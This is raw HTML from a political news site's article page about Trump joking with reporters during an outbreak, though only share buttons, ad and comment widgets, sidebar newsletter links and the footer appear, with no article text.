target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;gettr&#39;,&#39;751652021&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&#39;,&#39;gab&#39;,&#39;751652021&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump%20Jokes%20With%20Reporters%2C%20Claims%20He%20Should%20Get%20Rid%20of%2075%%20of%20Them%20To%20Contain%20Outbreak" title="" onclick="essb.tracking_only('', 'telegram', '751652021', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&t=Trump%2BJokes%2BWith%2BReporters%252C%2BClaims%2BHe%2BShould%2BGet%2BRid%2Bof%2B75%2525%2Bof%2BThem%2BTo%2BContain%2BOutbreak" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&t=Trump%2BJokes%2BWith%2BReporters%252C%2BClaims%2BHe%2BShould%2BGet%2BRid%2Bof%2B75%2525%2Bof%2BThem%2BTo%2BContain%2BOutbreak&#39;,&#39;facebook&#39;,&#39;751652021&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="1952" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&counturl=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&counturl=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;twitter2&#39;,&#39;751652021&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '751652021', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;print_friendly&#39;,&#39;751652021&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-851f24" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="225763"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
<!-- CONTENT END 4 -->
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<!--<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://truthlion.com/tag/featured/" rel="tag">Featured</a><a href="https://truthlion.com/tag/story/" rel="tag">story</a></span>
														</div>mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://truthlion.com/trump-orders-us-mexico-border-closed/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Trump Orders US-Mexico Border Closed To All Non-Essential Travel</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://truthlion.com/nbc-reporter-claims-china-helped-delay-spread-of-coronavirus/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>NBC Reporter Claims China Helped Delay Spread of Coronavirus</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png"/>
																	<meta itemprop="url" content="/wp-content/uploads/2021/09/truthlion-logo-wide.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="TruthLion">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																							

<div id="before-comments">&nbsp;</div>
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>	

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/';
		this.page.identifier = '1885';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://truthlion.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-7dd8b3" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219991"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div>
													
												</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="search-3" class="mvp-side-widget widget_search"><form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form></section><section id="enhancedtextwidget-15" class="dotted-widget mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-12-91464813' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-12-91464813' data-insertion-no-dbg data-code='[base64]' data-block='12'></div>

<section id="enhancedtextwidget-10" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/new-wfw.js"></script><div id="wWidget_07cf20f688" data-action="widget"></div><script type="application/javascript">var wWidgetConf_07cf20f688 = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_07cf20f688',layout: 'basic'};</script></div></section><div class='code-block code-block-20' style='margin: 8px 0; clear: both;'>
<!-- Freedom Ad Network TL_Sidebar -->
<div data-fan="b1dfcbb2-82ea-44a7-b32a-e56b7c7755b0"></div></div>
<section id="enhancedtextwidget-22" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="recent-posts-widget-with-thumbnails-2" class="mvp-side-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Latest Articles</span></h4></div>
	<ul>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-20-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="(max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/20/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-19-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/19/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-18-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/18/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-17-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/17/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-16-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/16/26</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="enhancedtextwidget-19" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5 style="font-size: 22px;margin: 12px 0 8px;">Join the TruthLion Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/rYrQoHuC" target="_blank"><img src="/wp-content/uploads/2021/09/newsletter-subscribe-button2.png"></a></div></section><section id="enhancedtextwidget-31" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-13-36491360' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-13-36491360' data-insertion-no-dbg data-code='[base64]' data-block='13'></div>

</div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-footer.png" alt="TruthLion" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://truthlion.com/privacy-policy/">Privacy Policy</a></li>
